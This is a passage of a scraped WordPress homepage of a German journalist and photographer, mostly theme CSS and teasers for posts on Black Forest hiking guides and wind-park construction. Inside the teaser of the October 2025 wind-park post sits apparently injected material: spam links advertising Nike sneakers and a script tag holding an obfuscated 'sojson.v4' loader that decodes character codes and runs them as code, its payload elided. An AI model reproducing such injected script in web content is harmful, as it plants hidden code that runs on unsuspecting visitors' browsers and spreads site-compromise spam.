			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="home blog custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets grid">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" aria-current="page">Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="featured-content" class="featured-content">
	<div class="featured-content-inner">
	
<article id="post-9423" class="post-9423 post type-post status-publish format-standard has-post-thumbnail hentry category-buecher category-fotografie category-schwarzwald tag-buecher tag-featured tag-gipfeltouren tag-schwarzwald tag-wanderfuehrer tag-wandern">
	<a class="post-thumbnail" href="https://www.takkiwrites.com/101-highlights-gipfeltouren-suedschwarzwald/">
	<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2021/07/68C96E96-2695-4355-9710-CB720B56FF7C-Kopie-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.takkiwrites.com/wp-content/uploads/2021/07/68C96E96-2695-4355-9710-CB720B56FF7C-Kopie-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2021/07/68C96E96-2695-4355-9710-CB720B56FF7C-Kopie-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/buecher/" rel="category tag">Bücher</a>, <a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a></span>
		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://www.takkiwrites.com/101-highlights-gipfeltouren-suedschwarzwald/" rel="bookmark">101 Highlights &#8211; Gipfeltouren Südschwarzwald</a></h1>	</header><!-- .entry-header -->
</article><!-- #post-9423 -->

<article id="post-9005" class="post-9005 post type-post status-publish format-standard has-post-thumbnail hentry category-journalismus category-schwarzwald tag-featured tag-kraftorte tag-kraftorte-im-suedlichen-schwarzwald tag-schwarzwald tag-swr">
	<a class="post-thumbnail" href="https://www.takkiwrites.com/swr-beitrag-ueber-kraftorte-im-schwarzwald/">
	<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2019/11/SWR-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/journalismus/" rel="category tag">Journalismus</a>, <a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a></span>
		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://www.takkiwrites.com/swr-beitrag-ueber-kraftorte-im-schwarzwald/" rel="bookmark">SWR-Beitrag über Kraftorte im Schwarzwald</a></h1>	</header><!-- .entry-header -->
</article><!-- #post-9005 -->

<article id="post-8754" class="post-8754 post type-post status-publish format-standard has-post-thumbnail hentry category-buecher category-fotografie category-schwarzwald tag-buecher tag-featured tag-fotografie tag-kraftorte tag-reisen tag-schwarzwald tag-wandern">
	<a class="post-thumbnail" href="https://www.takkiwrites.com/kraftorte-im-suedlichen-schwarzwald/">
	<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2019/03/Cover_Kraftorte_Blog-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />	</a>

	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/buecher/" rel="category tag">Bücher</a>, <a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a></span>
		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://www.takkiwrites.com/kraftorte-im-suedlichen-schwarzwald/" rel="bookmark">Kraftorte im südlichen Schwarzwald</a></h1>	</header><!-- .entry-header -->
</article><!-- #post-8754 -->
	</div><!-- .featured-content-inner -->
</div><!-- #featured-content .featured-content -->

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
<article id="post-10259" class="post-10259 post type-post status-publish format-standard has-post-thumbnail hentry category-windkraft tag-schwarzwald tag-windpark tag-windpark-sirnitz-dreispitz">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/windkraft/" rel="category tag">Windkraft</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/" rel="bookmark">Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/" rel="bookmark"><time class="entry-date" datetime="2025-10-30T14:45:53+01:00">30 Okt. ’25</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Am Mittwoch, 1. Oktober 2025 fand eine gemeinsame Begehung der Baustelle des Windparks Dreispitz/Sirnitz statt. Teilgenommen haben Vertreter des BUND, regioWasser eV., Badenova, AGUS Müllheim, sowie ein Jäger und Auerhuhnobmann vom Markgräflerland. Meine Dokumentation mit Video- und Drohnenaufnahmen gibt einen Einblick auf die derzeitige Situation mit den geäußerten Bedenken hinsichtlich ökologischer Gesichtspunkte.</p>
<p> <a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/" class="more-link"><span class="screen-reader-text">Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/edebagqshop">nike dunk high blue satin</a></li>
<li class="keys_words"><a class="keys_words" href="/edebebsshop">nike sb dunk low ae86 cream black purple for sale</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/schwarzwald/" rel="tag">Schwarzwald</a><a href="https://www.takkiwrites.com/tag/windpark/" rel="tag">Windpark</a><a href="https://www.takkiwrites.com/tag/windpark-sirnitz-dreispitz/" rel="tag">Windpark Sirnitz Dreispitz</a></span></footer></article><!-- #post-10259 -->

<article id="post-10206" class="post-10206 post type-post status-publish format-standard has-post-thumbnail hentry category-windkraft tag-windkraft tag-windkraft-schonach tag-windpark-wasen">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Windkraft Schonach und das Schweigen im Wald" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2025/09/DJI_20250717013758_0036_Sirnitz-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/windkraft/" rel="category tag">Windkraft</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/" rel="bookmark">Windkraft Schonach und das Schweigen im Wald</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/" rel="bookmark"><time class="entry-date" datetime="2025-09-03T23:23:05+02:00">3 Sep. ’25</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/#comments">Ein Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Klammheimlich hat die Windkraft Schonach Ende Juni den Genehmigungsantrag für neun Windenergieanlagen für den Windpark Wasen beim Landratsamt Lörrach eingereicht. Die Bürgermeister der betroffenen Gemeinden Malsburg-Marzell, Steinen und Kleines Wiesental &nbsp;wurden darüber nicht informiert.</p>
<p> <a href="https://www.takkiwrites.com/windkraft-schonach-und-das-schweigen-im-wald/" class="more-link"><span class="screen-reader-text">Windkraft Schonach und das Schweigen im Wald</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/windkraft/" rel="tag">Windkraft</a><a href="https://www.takkiwrites.com/tag/windkraft-schonach/" rel="tag">Windkraft Schonach</a><a href="https://www.takkiwrites.com/tag/windpark-wasen/" rel="tag">Windpark Wasen</a></span></footer></article><!-- #post-10206 -->

<article id="post-10190" class="post-10190 post type-post status-publish format-standard has-post-thumbnail hentry category-windkraft tag-glaserkopf tag-windenergie-im-wald tag-windkraft tag-zeller-blauen">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/windenergieanlagen-im-wald/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2025/08/Wind_Glaserkopf-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Windenergieanlagen im Wald" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/08/Wind_Glaserkopf-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2025/08/Wind_Glaserkopf-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/windkraft/" rel="category tag">Windkraft</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/windenergieanlagen-im-wald/" rel="bookmark">Windenergieanlagen im Wald</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/windenergieanlagen-im-wald/" rel="bookmark"><time class="entry-date" datetime="2025-08-27T20:40:22+02:00">27 Aug. ’25</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/windenergieanlagen-im-wald/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Windenergieanlagen im Wald &#8211; ein Thema, das emotional und kontrovers diskutiert wird. Bäume fällen für den Klimaschutz &#8211; was die einen als unerlässlichen Beitrag zur Energiewende sehen, ist für andere ein schwerer Eingriff in ein Ökosystem, das es unbedingt zu schützen gilt.</p>
<p>Drei Experten analysieren die Situation am Beispiel vom Windpark Hasel am Glaserkopf bei Gersbach im Landkreis Lörrach.</p>
<p> <a href="https://www.takkiwrites.com/windenergieanlagen-im-wald/" class="more-link"><span class="screen-reader-text">Windenergieanlagen im Wald</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/glaserkopf/" rel="tag">Glaserkopf</a><a href="https://www.takkiwrites.com/tag/windenergie-im-wald/" rel="tag">Windenergie im Wald</a><a href="https://www.takkiwrites.com/tag/windkraft/" rel="tag">Windkraft</a><a href="https://www.takkiwrites.com/tag/zeller-blauen/" rel="tag">Zeller Blauen</a></span></footer></article><!-- #post-10190 -->

<article id="post-10175" class="post-10175 post type-post status-publish format-standard has-post-thumbnail hentry category-schwarzwald category-windkraft tag-malsburg-marzell tag-schwarzwald tag-windkraft">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/ig-lebensraum-oberes-kandertal/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2024/07/Wildsberge-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="IG Lebensraum Oberes Kandertal" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/07/Wildsberge-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2024/07/Wildsberge-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a>, <a href="https://www.takkiwrites.com/category/windkraft/" rel="category tag">Windkraft</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/ig-lebensraum-oberes-kandertal/" rel="bookmark">IG Lebensraum Oberes Kandertal</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/ig-lebensraum-oberes-kandertal/" rel="bookmark"><time class="entry-date" datetime="2024-08-31T16:06:02+02:00">31 Aug. ’24</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/ig-lebensraum-oberes-kandertal/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_10178" aria-describedby="caption-attachment-10178" style="width: 1288px" class="wp-caption aligncenter"><a href="https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48.jpeg" rel="lightbox[10175]"><img loading="lazy" decoding="async" class="size-full wp-image-10178" src="https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48.jpeg" alt="" width="1288" height="1774" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48.jpeg 1288w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48-466x642.jpeg 466w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48-558x768.jpeg 558w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48-768x1058.jpeg 768w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48-600x826.jpeg 600w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.56.48-1115x1536.jpeg 1115w" sizes="auto, (max-width: 1288px) 100vw, 1288px" /></a><figcaption id="caption-attachment-10178" class="wp-caption-text">Screenshot</figcaption></figure>
<figure id="attachment_10179" aria-describedby="caption-attachment-10179" style="width: 1310px" class="wp-caption aligncenter"><a href="https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06.jpeg" rel="lightbox[10175]"><img loading="lazy" decoding="async" class="size-full wp-image-10179" src="https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06.jpeg" alt="" width="1310" height="1792" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06.jpeg 1310w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06-469x642.jpeg 469w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06-561x768.jpeg 561w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06-768x1051.jpeg 768w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06-600x821.jpeg 600w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Bildschirmfoto-2024-08-27-um-07.57.06-1123x1536.jpeg 1123w" sizes="auto, (max-width: 1310px) 100vw, 1310px" /></a><figcaption id="caption-attachment-10179" class="wp-caption-text">Screenshot</figcaption></figure>
<p><iframe loading="lazy" title="IG Lebensraum Oberes Kandertal" width="610" height="343" src="https://www.youtube.com/embed/jV_Sa60P7eE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/malsburg-marzell/" rel="tag">Malsburg-Marzell</a><a href="https://www.takkiwrites.com/tag/schwarzwald/" rel="tag">Schwarzwald</a><a href="https://www.takkiwrites.com/tag/windkraft/" rel="tag">Windkraft</a></span></footer></article><!-- #post-10175 -->

<article id="post-10168" class="post-10168 post type-post status-publish format-standard has-post-thumbnail hentry category-schwarzwald category-windkraft tag-windkraft-schwarzwald">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/vortraege-zur-windenergie/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2024/08/Windrad-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Vorträge zur Windenergie" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/08/Windrad-672x372.jpg 672w, https://www.takkiwrites.com/wp-content/uploads/2024/08/Windrad-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/schwarzwald/" rel="category tag">Schwarzwald</a>, <a href="https://www.takkiwrites.com/category/windkraft/" rel="category tag">Windkraft</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/vortraege-zur-windenergie/" rel="bookmark">Vorträge zur Windenergie</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/vortraege-zur-windenergie/" rel="bookmark"><time class="entry-date" datetime="2024-08-22T18:04:30+02:00">22 Aug. ’24</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/vortraege-zur-windenergie/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Wind ist keine unendliche Ressource!</p>
